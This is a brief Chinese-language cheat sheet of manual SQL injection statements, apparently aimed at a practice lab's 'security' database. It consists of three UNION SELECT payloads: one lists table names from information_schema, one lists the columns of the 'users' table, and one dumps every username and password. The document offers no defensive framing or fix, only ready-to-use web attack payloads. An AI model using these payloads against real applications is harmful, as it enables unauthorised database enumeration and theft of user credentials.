 SQL注入手工注入常用的语句
查看数据库有哪些表
union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema= ‘security'
查看对应表有哪些列
union select 1,2,group_concat(column_name) from information_schema.columns where
table_name= ‘users'
查看账号密码信息
union select 1,group_concat(username),group_concat(password) from users